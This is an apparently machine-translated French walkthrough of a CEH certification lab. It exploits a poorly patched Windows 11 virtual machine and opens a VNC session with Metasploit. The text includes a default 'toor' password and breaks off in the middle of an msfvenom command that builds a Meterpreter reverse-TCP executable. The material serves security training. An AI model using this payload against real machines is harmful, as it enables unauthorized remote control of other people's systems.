 DeepL

Abonnez-vous à DeepL Pro pour traduire des fichiers plus volumineux. Visitez www.DeepL.com/pro pour en savoir plus.

Tp 6 : Exploiter les vulnérabilités côté client et établir une session VNC

CyberQ CEHv12 Mod006 Lab01 Task04 Exploiter les vulnérabilités côté client et établir une session VNC - YouTube

Les attaquants utilisent des vulnérabilités côté client pour accéder à la machine cible. VNC (Virtual Network Computing) permet à un attaquant d'accéder à distance aux ordinateurs ciblés et de les contrôler à l'aide d'un autre ordinateur ou d'un appareil mobile, où qu'il se trouve dans le monde. Dans le même temps, VNC est également utilisé par les administrateurs de réseau et les organisations dans tous les secteurs d'activité pour toute une série de scénarios et d'utilisations différents, notamment pour fournir une assistance informatique à des collègues et à des amis et pour accéder à des systèmes et à des services en déplacement.

Cette tâche démontre la procédure d'exploitation appliquée à une machine Windows 11 faiblement corrigée qui vous permet d'y accéder à distance par le biais d'une connexion de bureau à distance. Nous verrons ici comment les attaquants peuvent exploiter les vulnérabilités des systèmes cibles pour établir des sessions VNC non autorisées à l'aide de Metasploit et contrôler ces cibles à distance.

Note : Dans cette tâche, nous utiliserons la machine Parrot Security (ipadress) comme système hôte et la machine Windows 11 (ipadress) comme système cible.

1. Activez la machine virtuelle Parrot Security.

2. Basculez sur la machine virtuelle Parrot Security. Dans la page de connexion, le nom d'utilisateur de l'attaquant sera sélectionné par défaut. Entrez le mot de passe toor dans le champ Password et appuyez sur Enter pour vous connecter à la machine.

Note : Si une fenêtre contextuelle de Parrot Updater apparaît dans le coin supérieur droit du bureau, ignorez-la et fermez-la.

Note : Si une fenêtre contextuelle vous demandant de mettre à jour la machine apparaît, cliquez sur Non pour fermer la fenêtre.

3. Cliquez sur l'icône du terminal MATE en haut de la fenêtre du bureau pour ouvrir une fenêtre de terminal.

4. Une fenêtre Parrot Terminal apparaît. Dans la fenêtre du terminal, tapez sudo su et appuyez sur Entrée pour exécuter les programmes en tant qu'utilisateur root.

5. Dans le champ (sudo) password for attacker, tapez toor comme mot de passe et appuyez sur Enter. Note : Le mot de passe que vous tapez ne sera pas visible.

6. Une fenêtre de Parrot Terminal apparaît ; tapez msfvenom -p windows/meterpreter/reverse_tcp -platform windows -a x86 -f exe LHOST-[IP